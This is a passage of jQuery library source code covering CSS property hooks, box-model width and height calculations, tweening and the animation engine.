vendor prefixed property\n    function finalPropName( name ) {\n        var final = jQuery.cssProps[ name ] || vendorProps[ name ];\n\n        if ( final ) {\n            return final;\n        }\n        if ( name in emptyStyle ) {\n            return name;\n        }\n        return vendorProps[ name ] = vendorPropName( name ) || name;\n    }\n\n\n    var\n\n        // Swappable if display is none or starts with table\n        // except \"table\", \"table-cell\", or \"table-caption\"\n        // See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display\n        rdisplayswap = /^(none|table(?!-c[ea]).+)/,\n        rcustomProp = /^--/,\n        cssShow = { position: \"absolute\", visibility: \"hidden\", display: \"block\" },\n        cssNormalTransform = {\n            letterSpacing: \"0\",\n            fontWeight: \"400\"\n        };\n\n    function setPositiveNumber( _elem, value, subtract ) {\n\n        // Any relative (+/-) values have already been\n        // normalized at this point\n        var matches = rcssNum.exec( value );\n        return matches ?\n\n            // Guard against undefined \"subtract\", e.g., when used as in cssHooks\n            Math.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || \"px\" ) :\n            value;\n    }\n\n    function boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {\n        var i = dimension === \"width\" ? 1 : 0,\n            extra = 0,\n            delta = 0;\n\n        // Adjustment may not be necessary\n        if ( box === ( isBorderBox ? \"border\" : \"content\" ) ) {\n            return 0;\n        }\n\n        for ( ; i < 4; i += 2 ) {\n\n            // Both box models exclude margin\n            if ( box === \"margin\" ) {\n                delta += jQuery.css( elem, box + cssExpand[ i ], true, styles );\n            }\n\n            // If we get here with a content-box, we're seeking \"padding\" or \"border\" or \"margin\"\n            if ( !isBorderBox ) {\n\n                // Add padding\n                delta += jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n\n                // For \"border\" or \"margin\", add border\n                if ( box !== \"padding\" ) {\n                    delta += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n\n                    // But still keep track of it otherwise\n                } else {\n                    extra += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n                }\n\n                // If we get here with a border-box (content + padding + border), we're seeking \"content\" or\n                // \"padding\" or \"margin\"\n            } else {\n\n                // For \"content\", subtract padding\n                if ( box === \"content\" ) {\n                    delta -= jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n                }\n\n                // For \"content\" or \"padding\", subtract border\n                if ( box !== \"margin\" ) {\n                    delta -= jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n                }\n            }\n        }\n\n        // Account for positive content-box scroll gutter when requested by providing computedVal\n        if ( !isBorderBox && computedVal >= 0 ) {\n\n            // offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border\n            // Assuming integer scroll gutter, subtract the rest and round down\n            delta += Math.max( 0, Math.ceil(\n                elem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n                computedVal -\n                delta -\n                extra -\n                0.5\n\n                // If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter\n                // Use an explicit zero to avoid NaN (gh-3964)\n            ) ) || 0;\n        }\n\n        return delta;\n    }\n\n    function getWidthOrHeight( elem, dimension, extra ) {\n\n        // Start with computed style\n        var styles = getStyles( elem ),\n\n            // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).\n            // Fake content-box until we know it's needed to know the true value.\n            boxSizingNeeded = !support.boxSizingReliable() || extra,\n            isBorderBox = boxSizingNeeded &&\n                jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n            valueIsBorderBox = isBorderBox,\n\n            val = curCSS( elem, dimension, styles ),\n            offsetProp = \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );\n\n        // Support: Firefox <=54\n        // Return a confounding non-pixel value or feign ignorance, as appropriate.\n        if ( rnumnonpx.test( val ) ) {\n            if ( !extra ) {\n                return val;\n            }\n            val = \"auto\";\n        }\n\n\n        // Support: IE 9 - 11 only\n        // Use offsetWidth/offsetHeight for when box sizing is unreliable.\n        // In those cases, the computed value can be trusted to be border-box.\n        if ( ( !support.boxSizingReliable() && isBorderBox ||\n\n                // Support: IE 10 - 11+, Edge 15 - 18+\n                // IE/Edge misreport `getComputedStyle` of table rows with width/height\n                // set in CSS while `offset*` properties report correct values.\n                // Interestingly, in some cases IE 9 doesn't suffer from this issue.\n                !support.reliableTrDimensions() && nodeName( elem, \"tr\" ) ||\n\n                // Fall back to offsetWidth/offsetHeight when value is \"auto\"\n                // This happens for inline elements with no explicit setting (gh-3571)\n                val === \"auto\" ||\n\n                // Support: Android <=4.1 - 4.3 only\n                // Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)\n                !parseFloat( val ) && jQuery.css( elem, \"display\", false, styles ) === \"inline\" ) &&\n\n            // Make sure the element is visible & connected\n            elem.getClientRects().length ) {\n\n            isBorderBox = jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\";\n\n            // Where available, offsetWidth/offsetHeight approximate border box dimensions.\n            // Where not available (e.g., SVG), assume unreliable box-sizing and interpret the\n            // retrieved value as a content box dimension.\n            valueIsBorderBox = offsetProp in elem;\n            if ( valueIsBorderBox ) {\n                val = elem[ offsetProp ];\n            }\n        }\n\n        // Normalize \"\" and auto\n        val = parseFloat( val ) || 0;\n\n        // Adjust for the element's box model\n        return ( val +\n            boxModelAdjustment(\n                elem,\n                dimension,\n                extra || ( isBorderBox ? \"border\" : \"content\" ),\n                valueIsBorderBox,\n                styles,\n\n                // Provide the current computed size to request scroll gutter calculation (gh-3589)\n                val\n            )\n        ) + \"px\";\n    }\n\n    jQuery.extend( {\n\n        // Add in style property hooks for overriding the default\n        // behavior of getting and setting a style property\n        cssHooks: {\n            opacity: {\n                get: function( elem, computed ) {\n                    if ( computed ) {\n\n                        // We should always get a number back from opacity\n                        var ret = curCSS( elem, \"opacity\" );\n                        return ret === \"\" ? \"1\" : ret;\n                    }\n                }\n            }\n        },\n\n        // Don't automatically add \"px\" to these possibly-unitless properties\n        cssNumber: {\n            \"animationIterationCount\": true,\n            \"columnCount\": true,\n            \"fillOpacity\": true,\n            \"flexGrow\": true,\n            \"flexShrink\": true,\n            \"fontWeight\": true,\n            \"gridArea\": true,\n            \"gridColumn\": true,\n            \"gridColumnEnd\": true,\n            \"gridColumnStart\": true,\n            \"gridRow\": true,\n            \"gridRowEnd\": true,\n            \"gridRowStart\": true,\n            \"lineHeight\": true,\n            \"opacity\": true,\n            \"order\": true,\n            \"orphans\": true,\n            \"widows\": true,\n            \"zIndex\": true,\n            \"zoom\": true\n        },\n\n        // Add in properties whose names you wish to fix before\n        // setting or getting the value\n        cssProps: {},\n\n        // Get and set the style property on a DOM Node\n        style: function( elem, name, value, extra ) {\n\n            // Don't set styles on text and comment nodes\n            if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {\n                return;\n            }\n\n            // Make sure that we're working with the right name\n            var ret, type, hooks,\n                origName = camelCase( name ),\n                isCustomProp = rcustomProp.test( name ),\n                style = elem.style;\n\n            // Make sure that we're working with the right name. We don't\n            // want to query the value if it is a CSS custom property\n            // since they are user-defined.\n            if ( !isCustomProp ) {\n                name = finalPropName( origName );\n            }\n\n            // Gets hook for the prefixed version, then unprefixed version\n            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n            // Check if we're setting a value\n            if ( value !== undefined ) {\n                type = typeof value;\n\n                // Convert \"+=\" or \"-=\" to relative numbers (#7345)\n                if ( type === \"string\" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {\n                    value = adjustCSS( elem, name, ret );\n\n                    // Fixes bug #9237\n                    type = \"number\";\n                }\n\n                // Make sure that null and NaN values aren't set (#7116)\n                if ( value == null || value !== value ) {\n                    return;\n                }\n\n                // If a number was passed in, add the unit (except for certain CSS properties)\n                // The isCustomProp check can be removed in jQuery 4.0 when we only auto-append\n                // \"px\" to a few hardcoded values.\n                if ( type === \"number\" && !isCustomProp ) {\n                    value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? \"\" : \"px\" );\n                }\n\n                // background-* props affect original clone's values\n                if ( !support.clearCloneStyle && value === \"\" && name.indexOf( \"background\" ) === 0 ) {\n                    style[ name ] = \"inherit\";\n                }\n\n                // If a hook was provided, use that value, otherwise just set the specified value\n                if ( !hooks || !( \"set\" in hooks ) ||\n                    ( value = hooks.set( elem, value, extra ) ) !== undefined ) {\n\n                    if ( isCustomProp ) {\n                        style.setProperty( name, value );\n                    } else {\n                        style[ name ] = value;\n                    }\n                }\n\n            } else {\n\n                // If a hook was provided get the non-computed value from there\n                if ( hooks && \"get\" in hooks &&\n                    ( ret = hooks.get( elem, false, extra ) ) !== undefined ) {\n\n                    return ret;\n                }\n\n                // Otherwise just get the value from the style object\n                return style[ name ];\n            }\n        },\n\n        css: function( elem, name, extra, styles ) {\n            var val, num, hooks,\n                origName = camelCase( name ),\n                isCustomProp = rcustomProp.test( name );\n\n            // Make sure that we're working with the right name. We don't\n            // want to modify the value if it is a CSS custom property\n            // since they are user-defined.\n            if ( !isCustomProp ) {\n                name = finalPropName( origName );\n            }\n\n            // Try prefixed name followed by the unprefixed name\n            hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];\n\n            // If a hook was provided get the computed value from there\n            if ( hooks && \"get\" in hooks ) {\n                val = hooks.get( elem, true, extra );\n            }\n\n            // Otherwise, if a way to get the computed value exists, use that\n            if ( val === undefined ) {\n                val = curCSS( elem, name, styles );\n            }\n\n            // Convert \"normal\" to computed value\n            if ( val === \"normal\" && name in cssNormalTransform ) {\n                val = cssNormalTransform[ name ];\n            }\n\n            // Make numeric if forced or a qualifier was provided and val looks numeric\n            if ( extra === \"\" || extra ) {\n                num = parseFloat( val );\n                return extra === true || isFinite( num ) ? num || 0 : val;\n            }\n\n            return val;\n        }\n    } );\n\n    jQuery.each( [ \"height\", \"width\" ], function( _i, dimension ) {\n        jQuery.cssHooks[ dimension ] = {\n            get: function( elem, computed, extra ) {\n                if ( computed ) {\n\n                    // Certain elements can have dimension info if we invisibly show them\n                    // but it must have a current display style that would benefit\n                    return rdisplayswap.test( jQuery.css( elem, \"display\" ) ) &&\n\n                    // Support: Safari 8+\n                    // Table columns in Safari have non-zero offsetWidth & zero\n                    // getBoundingClientRect().width unless display is changed.\n                    // Support: IE <=11 only\n                    // Running getBoundingClientRect on a disconnected node\n                    // in IE throws an error.\n                    ( !elem.getClientRects().length || !elem.getBoundingClientRect().width ) ?\n                        swap( elem, cssShow, function() {\n                            return getWidthOrHeight( elem, dimension, extra );\n                        } ) :\n                        getWidthOrHeight( elem, dimension, extra );\n                }\n            },\n\n            set: function( elem, value, extra ) {\n                var matches,\n                    styles = getStyles( elem ),\n\n                    // Only read styles.position if the test has a chance to fail\n                    // to avoid forcing a reflow.\n                    scrollboxSizeBuggy = !support.scrollboxSize() &&\n                        styles.position === \"absolute\",\n\n                    // To avoid forcing a reflow, only fetch boxSizing if we need it (gh-3991)\n                    boxSizingNeeded = scrollboxSizeBuggy || extra,\n                    isBorderBox = boxSizingNeeded &&\n                        jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n                    subtract = extra ?\n                        boxModelAdjustment(\n                            elem,\n                            dimension,\n                            extra,\n                            isBorderBox,\n                            styles\n                        ) :\n                        0;\n\n                // Account for unreliable border-box dimensions by comparing offset* to computed and\n                // faking a content-box to get border and padding (gh-3699)\n                if ( isBorderBox && scrollboxSizeBuggy ) {\n                    subtract -= Math.ceil(\n                        elem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n                        parseFloat( styles[ dimension ] ) -\n                        boxModelAdjustment( elem, dimension, \"border\", false, styles ) -\n                        0.5\n                    );\n                }\n\n                // Convert to pixels if value adjustment is needed\n                if ( subtract && ( matches = rcssNum.exec( value ) ) &&\n                    ( matches[ 3 ] || \"px\" ) !== \"px\" ) {\n\n                    elem.style[ dimension ] = value;\n                    value = jQuery.css( elem, dimension );\n                }\n\n                return setPositiveNumber( elem, value, subtract );\n            }\n        };\n    } );\n\n    jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,\n        function( elem, computed ) {\n            if ( computed ) {\n                return ( parseFloat( curCSS( elem, \"marginLeft\" ) ) ||\n                    elem.getBoundingClientRect().left -\n                    swap( elem, { marginLeft: 0 }, function() {\n                        return elem.getBoundingClientRect().left;\n                    } )\n                ) + \"px\";\n            }\n        }\n    );\n\n// These hooks are used by animate to expand properties\n    jQuery.each( {\n        margin: \"\",\n        padding: \"\",\n        border: \"Width\"\n    }, function( prefix, suffix ) {\n        jQuery.cssHooks[ prefix + suffix ] = {\n            expand: function( value ) {\n                var i = 0,\n                    expanded = {},\n\n                    // Assumes a single number if not a string\n                    parts = typeof value === \"string\" ? value.split( \" \" ) : [ value ];\n\n                for ( ; i < 4; i++ ) {\n                    expanded[ prefix + cssExpand[ i ] + suffix ] =\n                        parts[ i ] || parts[ i - 2 ] || parts[ 0 ];\n                }\n\n                return expanded;\n            }\n        };\n\n        if ( prefix !== \"margin\" ) {\n            jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;\n        }\n    } );\n\n    jQuery.fn.extend( {\n        css: function( name, value ) {\n            return access( this, function( elem, name, value ) {\n                var styles, len,\n                    map = {},\n                    i = 0;\n\n                if ( Array.isArray( name ) ) {\n                    styles = getStyles( elem );\n                    len = name.length;\n\n                    for ( ; i < len; i++ ) {\n                        map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );\n                    }\n\n                    return map;\n                }\n\n                return value !== undefined ?\n                    jQuery.style( elem, name, value ) :\n                    jQuery.css( elem, name );\n            }, name, value, arguments.length > 1 );\n        }\n    } );\n\n\n    function Tween( elem, options, prop, end, easing ) {\n        return new Tween.prototype.init( elem, options, prop, end, easing );\n    }\n    jQuery.Tween = Tween;\n\n    Tween.prototype = {\n        constructor: Tween,\n        init: function( elem, options, prop, end, easing, unit ) {\n            this.elem = elem;\n            this.prop = prop;\n            this.easing = easing || jQuery.easing._default;\n            this.options = options;\n            this.start = this.now = this.cur();\n            this.end = end;\n            this.unit = unit || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" );\n        },\n        cur: function() {\n            var hooks = Tween.propHooks[ this.prop ];\n\n            return hooks && hooks.get ?\n                hooks.get( this ) :\n                Tween.propHooks._default.get( this );\n        },\n        run: function( percent ) {\n            var eased,\n                hooks = Tween.propHooks[ this.prop ];\n\n            if ( this.options.duration ) {\n                this.pos = eased = jQuery.easing[ this.easing ](\n                    percent, this.options.duration * percent, 0, 1, this.options.duration\n                );\n            } else {\n                this.pos = eased = percent;\n            }\n            this.now = ( this.end - this.start ) * eased + this.start;\n\n            if ( this.options.step ) {\n                this.options.step.call( this.elem, this.now, this );\n            }\n\n            if ( hooks && hooks.set ) {\n                hooks.set( this );\n            } else {\n                Tween.propHooks._default.set( this );\n            }\n            return this;\n        }\n    };\n\n    Tween.prototype.init.prototype = Tween.prototype;\n\n    Tween.propHooks = {\n        _default: {\n            get: function( tween ) {\n                var result;\n\n                // Use a property on the element directly when it is not a DOM element,\n                // or when there is no matching style property that exists.\n                if ( tween.elem.nodeType !== 1 ||\n                    tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {\n                    return tween.elem[ tween.prop ];\n                }\n\n                // Passing an empty string as a 3rd parameter to .css will automatically\n                // attempt a parseFloat and fallback to a string if the parse fails.\n                // Simple values such as \"10px\" are parsed to Float;\n                // complex values such as \"rotate(1rad)\" are returned as-is.\n                result = jQuery.css( tween.elem, tween.prop, \"\" );\n\n                // Empty strings, null, undefined and \"auto\" are converted to 0.\n                return !result || result === \"auto\" ? 0 : result;\n            },\n            set: function( tween ) {\n\n                // Use step hook for back compat.\n                // Use cssHook if its there.\n                // Use .style if available and use plain properties where available.\n                if ( jQuery.fx.step[ tween.prop ] ) {\n                    jQuery.fx.step[ tween.prop ]( tween );\n                } else if ( tween.elem.nodeType === 1 && (\n                    jQuery.cssHooks[ tween.prop ] ||\n                    tween.elem.style[ finalPropName( tween.prop ) ] != null ) ) {\n                    jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );\n                } else {\n                    tween.elem[ tween.prop ] = tween.now;\n                }\n            }\n        }\n    };\n\n// Support: IE <=9 only\n// Panic based approach to setting things on disconnected nodes\n    Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {\n        set: function( tween ) {\n            if ( tween.elem.nodeType && tween.elem.parentNode ) {\n                tween.elem[ tween.prop ] = tween.now;\n            }\n        }\n    };\n\n    jQuery.easing = {\n        linear: function( p ) {\n            return p;\n        },\n        swing: function( p ) {\n            return 0.5 - Math.cos( p * Math.PI ) / 2;\n        },\n        _default: \"swing\"\n    };\n\n    jQuery.fx = Tween.prototype.init;\n\n// Back compat <1.8 extension point\n    jQuery.fx.step = {};\n\n\n\n\n    var\n        fxNow, inProgress,\n        rfxtypes = /^(?:toggle|show|hide)$/,\n        rrun = /queueHooks$/;\n\n    function schedule() {\n        if ( inProgress ) {\n            if ( document.hidden === false && window.requestAnimationFrame ) {\n                window.requestAnimationFrame( schedule );\n            } else {\n                window.setTimeout( schedule, jQuery.fx.interval );\n            }\n\n            jQuery.fx.tick();\n        }\n    }\n\n// Animations created synchronously will run synchronously\n    function createFxNow() {\n        window.setTimeout( function() {\n            fxNow = undefined;\n        } );\n        return ( fxNow = Date.now() );\n    }\n\n// Generate parameters to create a standard animation\n    function genFx( type, includeWidth ) {\n        var which,\n            i = 0,\n            attrs = { height: type };\n\n        // If we include width, step value is 1 to do all cssExpand values,\n        // otherwise step value is 2 to skip over Left and Right\n        includeWidth = includeWidth ? 1 : 0;\n        for ( ; i < 4; i += 2 - includeWidth ) {\n            which = cssExpand[ i ];\n            attrs[ \"margin\" + which ] = attrs[ \"padding\" + which ] = type;\n        }\n\n        if ( includeWidth ) {\n            attrs.opacity = attrs.width = type;\n        }\n\n        return attrs;\n    }\n\n    function createTween( value, prop, animation ) {\n        var tween,\n            collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ \"*\" ] ),\n            index = 0,\n            length = collection.length;\n        for ( ; index < length; index++ ) {\n            if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {\n\n                // We're done with this property\n                return tween;\n            }\n        }\n    }\n\n    function defaultPrefilter( elem, props, opts ) {\n        var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display,\n            isBox = \"width\" in props || \"height\" in props,\n            anim = this,\n            orig = {},\n            style = elem.style,\n            hidden = elem.nodeType && isHiddenWithinTree( elem ),\n            dataShow = dataPriv.get( elem, \"fxshow\" );\n\n        // Queue-skipping animations hijack the fx hooks\n        if ( !opts.queue ) {\n            hooks = jQuery._queueHooks( elem, \"fx\" );\n            if ( hooks.unqueued == null ) {\n                hooks.unqueued = 0;\n                oldfire = hooks.empty.fire;\n                hooks.empty.fire = function() {\n                    if ( !hooks.unqueued ) {\n                        oldfire();\n                    }\n                };\n            }\n            hooks.unqueued++;\n\n            anim.always( function() {\n\n                // Ensure the complete handler is called before this completes\n                anim.always( function() {\n                    hooks.unqueued--;\n                    if ( !jQuery.queue( elem, \"fx\" ).length ) {\n                        hooks.empty.fire();\n                    }\n                } );\n            } );\n        }\n\n        // Detect show/hide animations\n        for ( prop in props ) {\n            value = props[ prop ];\n            if ( rfxtypes.test( value ) ) {\n                delete props[ prop ];\n                toggle = toggle || value === \"toggle\";\n                if ( value === ( hidden ? \"hide\" : \"show\" ) ) {\n\n                    // Pretend to be hidden if this is a \"show\" and\n                    // there is still data from a stopped show/hide\n                    if ( value === \"show\" && dataShow && dataShow[ prop ] !== undefined ) {\n                        hidden = true;\n\n                        // Ignore all other no-op show/hide data\n                    } else {\n                        continue;\n                    }\n                }\n                orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );\n            }\n        }\n\n        // Bail out if this is a no-op like .hide().hide()\n        propTween = !jQuery.isEmptyObject( props );\n        if ( !propTween && jQuery.isEmptyObject( orig ) ) {\n            return;\n        }\n\n        // Restrict \"overflow\" and \"display\" styles during box animations\n        if ( isBox && elem.nodeType === 1 ) {\n\n            // Support: IE <=9 - 11, Edge 12 - 15\n            // Record all 3 overflow attributes because IE does not infer the shorthand\n            // from identically-valued overflowX and overflowY and Edge just mirrors\n            // the overflowX value there.\n            opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];\n\n            // Identify a display type, preferring old show/hide data over the CSS cascade\n            restoreDisplay = dataShow && dataShow.display;\n            if ( restoreDisplay == null ) {\n                restoreDisplay = dataPriv.get( elem, \"display\" );\n            }\n            display = jQuery.css( elem, \"display\" );\n            if ( display === \"none\" ) {\n                if ( restoreDisplay ) {\n                    display = restoreDisplay;\n                } else {\n\n                    // Get nonempty value(s) by temporarily forcing visibility\n                    showHide( [ elem ], true );\n                    restoreDisplay = elem.style.display || restoreDisplay;\n                    display = jQuery.css( elem, \"display\" );\n                    showHide( [ elem ] );\n                }\n            }\n\n            // Animate inline elements as inline-block\n            if ( display === \"inline\" || display === \"inline-block\" && restoreDisplay != null ) {\n                if ( jQuery.css( elem, \"float\" ) === \"none\" ) {\n\n                    // Restore the original display value at the end of pure show/hide animations\n                    if ( !propTween ) {\n                        anim.done( function() {\n                            style.display = restoreDisplay;\n                        } );\n                        if ( restoreDisplay == null ) {\n                            display = style.display;\n                            restoreDisplay = display === \"none\" ? \"\" : display;\n                        }\n                    }\n                    style.display = \"inline-block\";\n                }\n            }\n        }\n\n        if ( opts.overflow ) {\n            style.overflow = \"hidden\";\n            anim.always( function() {\n                style.overflow = opts.overflow[ 0 ];\n                style.overflowX = opts.overflow[ 1 ];\n                style.overflowY = opts.overflow[ 2 ];\n            } );\n        }\n\n        // Implement show/hide animations\n        propTween = false;\n        for ( prop in orig ) {\n\n            // General show/hide setup for this element animation\n            if ( !propTween ) {\n                if ( dataShow ) {\n                    if ( \"hidden\" in dataShow ) {\n                        hidden = dataShow.hidden;\n                    }\n                } else {\n                    dataShow = dataPriv.access( elem, \"fxshow\", { display: restoreDisplay } );\n                }\n\n                // Store hidden/visible for toggle so `.stop().toggle()` \"reverses\"\n                if ( toggle ) {\n                    dataShow.hidden = !hidden;\n                }\n\n                // Show elements before animating them\n                if ( hidden ) {\n                    showHide( [ elem ], true );\n                }\n\n                /* eslint-disable no-loop-func */\n\n                anim.done( function() {\n\n                    /* eslint-enable no-loop-func */\n\n                    // The final step of a \"hide\" animation is actually hiding the element\n                    if ( !hidden ) {\n                        showHide( [ elem ] );\n                    }\n                    dataPriv.remove( elem, \"fxshow\" );\n                    for ( prop in orig ) {\n                        jQuery.style( elem, prop, orig[ prop ] );\n                    }\n                } );\n            }\n\n            // Per-property setup\n            propTween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );\n            if ( !( prop in dataShow ) ) {\n                dataShow[ prop ] = propTween.start;\n                if ( hidden ) {\n                    propTween.end = propTween.start;\n                    propTween.start = 0;\n                }\n            }\n        }\n    }\n\n    function propFilter( props, specialEasing ) {\n        var index, name, easing, value, hooks;\n\n        // camelCase, specialEasing and expand cssHook pass\n        for ( index in props ) {\n            name = camelCase( index );\n            easing = specialEasing[ name ];\n            value = props[ index ];\n            if ( Array.isArray( value ) ) {\n                easing = value[ 1 ];\n                value = props[ index ] = value[ 0 ];\n            }\n\n            if ( index !== name ) {\n                props[ name ] = value;\n                delete props[ index ];\n            }\n\n            hooks = jQuery.cssHooks[ name ];\n            if ( hooks && \"expand\" in hooks ) {\n                value = hooks.expand( value );\n                delete props[ name ];\n\n                // Not quite $.extend, this won't overwrite existing keys.\n                // Reusing 'index' because we have the correct \"name\"\n                for ( index in value ) {\n                    if ( !( index in props ) ) {\n                        props[ index ] = value[ index ];\n                        specialEasing[ index ] = easing;\n                    }\n                }\n            } else {\n                specialEasing[ name ] = easing;\n            }\n        }\n    }\n\n    function Animation( elem, properties, options ) {\n        var result,\n            stopped,\n            index = 0,\n            length = Animation.prefilters.length,\n            deferred = jQuery.Deferred().always( function() {\n\n                // Don't match elem in the :animated selector\n                delete tick.elem;\n            } ),\n            tick = function() {\n                if ( stopped ) {\n                    return false;\n                }\n                var currentTime = fxNow || createFxNow(),\n                    remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),\n\n                    // Support: Android 2.3 only\n                    // Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)\n                    temp = remaining / animation.duration || 0,\n                    percent = 1 - temp,\n                    index = 0,\n                    length = animation.tweens.length;\n\n                for ( ; index < length; index++ ) {\n                    animation.tweens[ index ].run( percent );\n                }\n\n                deferred.notifyWith( elem, [ animation, percent, remaining ] );\n\n                // If there's more to do, yield\n                if ( percent < 1 && length ) {\n                    return remaining;\n                }\n\n                // If this was an empty animation, synthesize a final progress notification\n                if ( !length ) {\n                    deferred.notifyWith( elem, [ animation, 1, 0 ] );\n                }\n\n                // Resolve the animation and report its conclusion\n                deferred.resolveWith( elem, [ animation ] );\n                return false;\n            },\n            animation = deferred.promise( {\n                elem: elem,\n                props: jQuery.extend( {}, properties ),\n                opts: jQuery.extend( true, {\n                    specialEasing: {},\n                    easing: jQuery.easing._default\n                }, options ),\n                originalProperties: properties,\n                originalOptions: options,\n                startTime: fxNow || createFxNow(),\n                duration: options.duration,\n                tweens: [],\n                createTween: function( prop, end ) {\n                    var tween = jQuery.Tween( elem, animation.opts, prop, end,\n                        animation.opts.specialEasing[ prop ] || animation.opts.easing );\n                    animation.tweens.push( tween );\n                    return tween;\n                },\n                stop: function( gotoEnd ) {\n                    var index = 0,\n\n                        // If we are going to the end, we want to run all the tweens\n                        // otherwise we skip this part\n                        length = gotoEnd ? animation.tweens.length : 0;\n                    if ( stopped ) {\n                        return this;\n                    }\n                    stopped = true;\n                    for ( ; index < length; index++ ) {\n                        animation.tweens[ index ].run( 1 );\n                    }\n\n                    // Resolve when we played the last frame; otherwise, reject\n                    if ( gotoEnd ) {\n                        deferred.notifyWith( elem, [ animation, 1, 0 ] );\n                        deferred.resolveWith( elem, [ animation, gotoEnd ] );\n                    } else {\n                        deferred.rejectWith( elem, [ animation, gotoEnd ] );\n                    }\n                    return this;\n                }\n            } ),\n            props = animation.props;\n\n        propFilter( props, animation.opts.specialEasing );\n\n        for ( ; index < length; index++ ) {\n            result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );\n            if ( result ) {\n                if ( isFunction( result.stop ) ) {\n                    jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =\n                        result.stop.bind( result );\n                }\n                return result;\n            }\n        }\n\n        jQuery.map( props, createTween, animation );\n\n        if ( isFunction( animation.opts.start ) ) {\n            animation.opts.start.call( elem, animation );\n        }\n\n        // Attach callbacks from options\n        animation\n            .progress( animation.opts.progress )\n            .done( animation.opts.done, animation.opts.complete )\n            .fail( animation.opts.fail )\n            .always( animation.opts.always );\n\n        jQuery.fx.timer(\n            jQuery.extend( tick, {\n                elem: elem,\n                anim: animation,\n                queue: animation.opts.queue\n            } )\n        );\n\n        return animation;\n    }\n\n    jQuery.Animation = jQuery.extend( Animation, {\n\n        tweeners: {\n            \"*\": [ function( prop, value ) {\n                var tween = this.createTween( prop, value );\n                adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );\n                return tween;\n            } ]\n        },\n\n        tweener: function( props, callback ) {\n            if ( isFunction( props ) ) {\n                callback = props;\n                props = [ \"*\" ];\n            } else {\n                props = props.match( rnothtmlwhite );\n            }\n\n            var prop,\n                index = 0,\n                length = props.length;\n\n            for ( ; index < length; index++ ) {\n                prop = props[ index ];\n                Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];\n                Animation.tweeners[ prop ].unshift( callback );\n            }\n        },\n\n        prefilters: [ defaultPrefilter ],\n\n        prefilter: function( callback, prepend ) {\n            if ( prepend ) {\n                Animation.prefilters.unshift( callback );\n            } else {\n                Animation.prefilters.push( callback );\n            }\n        }\n    } );\n\n    jQuery.speed = function( speed, easing, fn ) {\n        var opt = speed && typeof speed === \"object\" ? jQuery.extend( {}, speed ) : {\n            complete: fn || !fn && easing ||\n                isFunction( speed ) && speed,\n            duration: speed,\n            easing: fn && easing || easing && !isFunction( easing ) && easing\n        };\n\n        // Go to the end state if fx are off\n        if ( jQuery.fx.off ) {\n            opt.duration = 0;\n\n        } else {\n            if ( typeof opt.duration !== \"number\" ) {\n                if ( opt.duration in jQuery.fx.speeds ) {\n                    opt.duration = jQuery.fx.speeds[ opt.duration ];\n\n                } else {\n                    opt.duration = jQuery.fx.speeds._default;\n                }\n            }\n        }\n\n        // Normalize opt.queue - true/undefined/null -> \"fx\"\n        if ( opt.queue == null || opt.queue === true ) {\n            opt.queue = \"fx\";\n        }\n\n        // Queueing\n        opt.old = opt.complete;\n\n        opt.complete = function() {\n            if ( isFunction( opt.old ) ) {\n                opt.old.call( this );\n            }\n\n            if ( opt.queue ) {\n                jQuery.dequeue( this, opt.queue );\n            }\n        };\n\n        return opt;\n    };\n\n    jQuery.fn.extend( {\n        fadeTo: function( speed, to, easing, callback ) {\n\n            // Show any hidden elements after setting opacity to 0\n            return this.filter( isHiddenWithinTree ).css( \"opacity\", 0 ).show()\n\n                // Animate to the value specified\n                .end().animate( { opacity: to }, speed, easing, callback );\n        },\n        animate: function( prop, speed, easing, callback ) {\n            var empty = jQuery.isEmptyObject( prop ),\n                optall = jQuery.speed( speed, easing, callback ),\n                doAnimation = function() {\n\n                    // Operate on a copy of prop so per-property easing won't be lost\n                    var anim = Animation( this, jQuery.extend( {}, prop ), optall );\n\n                    // Empty animations, or finishing resolves immediately\n                    if ( empty || dataPriv.get( this, \"finish\" ) ) {\n                        anim.stop( true );\n                    }\n                };\n\n            doAnimation.finish = doAnimation;\n\n            return empty || 